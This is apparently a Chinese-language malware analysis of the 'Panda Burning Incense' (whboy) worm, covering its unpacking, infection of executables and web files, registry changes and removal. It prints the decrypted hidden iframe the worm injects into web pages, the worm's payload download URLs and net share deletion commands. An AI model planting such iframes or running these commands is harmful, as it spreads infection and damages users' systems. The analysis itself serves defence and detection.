[PC病毒分析]蠕蟲病毒之熊貓燒香

蠕蟲病毒之熊貓燒香

1.樣本概況

1.1 樣本資訊

病毒名稱:熊貓燒香

所屬家族:whboy

MD5值:a427f9c4bc85b1657e15b42b05f54c50

SHA1值:583bd0326c3127912898ec16c9099bc1d339835a

CRC32:8127a483

病毒行為:感染.exe、.scr、.pif、.com、.htm、.html、.asp、.php、.jsp、.aspx等字尾檔案,並通過網路進行傳播。

1.2 測試環境及工具

測試環境:win7

工具:火絨劍、PEID、OllyDebug、IDAPro

1.3 分析目標

1、病毒執行感染的具體方式

2、查殺病毒

2.具體行為分析

2.1 主要行為

1、修改啟動項

2、關閉服務

3、感染PE檔案

4、訪問指定網址

5、釋放檔案並設定檔案屬性為只讀、隱藏、系統

2.1.1 惡意程式對使用者造成的危害

2.2 惡意程式碼分析



1、首先對樣本進行查殼,來確定基礎資訊。圖中可以看到,該病毒樣本具有FSG 2.0壓縮殼,因此先進行脫殼。



脫殼後我們通過PE檢視工具進行觀察該樣本的匯出表,可以看到該樣本匯入了CopyFile、ReadFile、WriteFile以及ws2_32.dll與網路連線相關的動態連結庫,這樣我們可以通過這些資訊來初步判斷該樣本所具有的一些功能。





2、將病毒樣本拖入火絨劍中對樣本進一步的瞭解。可以看到該樣本建立了一個程序spoOlsv.exe程序,該程序與系統程序spoolsv.exe名稱很相近,正常的程式一般不會這樣命名,所以可以初步判定該樣本是一個病毒。該樣本在建立完程序之後便將自己結束掉。此外通過火絨劍還可以看到,程式使用了命令列,這些命令列的作用是結束磁碟共享以及系統共享。此外通過第二張圖可以看到該程式修改了登錄檔啟動項,可以初步判斷這些啟動項是一些防毒軟體。分析到這對樣本有了一個大致的瞭解,接下來就是使用OllyDebug和IDAPro對樣本進行詳細的分析。



3、將樣本用OllyDbg開啟。程式在開始位置先後對相應的字串進行了兩次解密操作,如果有一次不成功就退出程式。

4、解密成功後有三個連續的函式,是該病毒程式的核心,接下來便是對三個函式進行詳細的分析。

4.1 第一個函式,並沒有造成任何破壞只是病毒的初始化操作

1、獲取病毒本體的路徑位置;

2、獲取該病毒所在的目錄;

3、查詢該病毒所在的目錄中有沒有Desktop_.ini檔案,如果存在該檔案則進行刪除;

4、將自身拷貝到記憶體中,並獲取檔案大小;



5、通過自身路徑與"C:\WINDOWS\system32\drivers\spo0lsv.exe"相比較後,如果不相同,將自身複製到"C:\WINDOWS\system32\drivers"目錄下,改名為spoOlsv.exe執行該程式,結束自身。如果相同則繼續執行程式。

4.2 第二個函式,該函式裡面有三個函式,第一個函式建立了一個執行緒,用來進行全盤感染;第二個函式建立了一個定時器,用來建立檔案;第三個函式,也是通過建立執行緒的方式用來進行網路傳播。

4.2.1 第一個函式。獲取PC上的碟符,進行全盤遍歷,首先判斷得到的檔案是不是目錄,如果是,則過濾掉這些目錄:

WINDOWS、WINNT、system32、Duments and Settings、System Volume Information、

Recycled、Windows NT、WindowsUpdate、Windows Media Player、Outlook Express、

Internet Explorer、NetMeeting、Common Files、ComPlus Applications、Common Files、

Messenger、InstallShield Installation Information、MSN、Microsoft Frontpage、

Movie Maker、MSN Gamin Zone 再次判斷遍歷得到的資料夾下面查詢有沒有Desktop_.ini檔案,如果沒有那麼創

建該檔案。

對查詢到的檔案進行字尾判斷

1、.GHO(系統備份檔案)刪除



2、 .exe、.SCR、.PIF、.COM

2.1首先獲取檔案的名稱,判斷程式是不是正在執行,病毒只感染未執行的程式

2.2將未執行的程式複製到記憶體中,並判斷檔案中是否含有‘WhBoy’關鍵詞,如果有則表明已被感染,不再進行重複感染



2.3設定待感染的檔案屬性是NORMAL,並將正在執行的程式複製到待感染檔案所在的目錄中,名字也改為即將被感染的檔案將原始檔案拷貝到病毒檔案後面並在最後加上WhBoy + 原始檔名 + 隨機數。



3、.HTM、.HTML、.ASP、.PHP、.jsp、.aspx先對字串"=nb{end’w{g>ispy>,.ps~*bb?2’gm.12&mmeb|'lwl’s``wi:&9&#ibmnlw<%4+:?.nb{end9"進行解密操作得到

<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>

將得到的字串寫入檔案的末尾。

4.2.2 第二個函式

將自身複製到每個磁碟的根目錄下並改名字為setup.exe,並且在每個碟符下面

建立autorun.inf檔案,這兩個檔案的屬性均為隱藏、只讀、系統。

4.2.3 第三個函式該函式先檢測有沒有網路連結,若果有就進行網路傳輸。



4.3 第三個函式,該函式裡面有六個定時器



4.3.1 定時器1,該定時器通過對API RegCreateKeyEx、RegSetValueEx、RegCloseKey登錄檔的操作來完成註冊鍵值和實現檔案隱藏等功能。





4.3.2定時器2 該定時器會建立一個執行緒,這個執行緒會訪問一個網址:http://www.ac86.cn/66/up.txt從這個網址上下載東西,估計是病毒木馬。

4.3.3定時器3 該定時器建立了兩個執行緒之後,會呼叫KillTimer結束定時器

第一個執行緒:與定時器2所創建出來的執行緒完全一樣。



第二個執行緒:一開始通過遍歷碟符依次刪除所有磁碟共享,最後刪除系統共享

cmd.exe /c net share C$ /del /y:刪除C盤共享;

cmd.exe /c net share A$ /del /y:刪除A盤共享;

cmd.exe /c net share admin$ /del /y:刪除系統共享。

4.3.4定時器4 關閉疑似防毒軟體服務

4.3.5定時器5 依次從這些網站中讀取數http://www.tom.comhttp://163.com、

http://suhu.com、http://yahoo.com、http://google.com。

4.3.6 定時器6 每隔30分鐘從網址http://update.whboy.net/worm.txt上下載檔案應該是病毒更新檔案

3.解決方案

3.1 提取病毒的特徵,利用防毒軟體查殺

特徵包括:字串特徵”whboy”;

母體MD5: CD692FC27F2E015B96BD125AE6FEAA97

病毒檔案MD5: 512301C535C88255C9A252FDF70B7A03

熊貓燒香圖示MD5: 3AC067D3CCCC8E5C4F60D0E5703886BC

3.2 手工查殺步驟或是工具查殺步驟或是查殺思路

1、刪除病毒檔案C:\WINDOWS\system32\drivers\spo0lsv.exe並且遍歷檔案查詢到母體並刪除;

2、被感染後的檔案其實就是將原檔案拼接在了病毒檔案後面,因此將被感染的檔案讀入記憶體,事先計算出病毒的大小,快速定位原始檔案,最後將原始檔案寫入磁碟,並刪除被感染檔案。

參考文獻

[1] 斯科爾斯基 哈尼克. 惡意程式碼分析實戰. 電子工業出版社. 2014.

[2] 戚利. Windows PE權威指南. 機械工業出版社. 2011.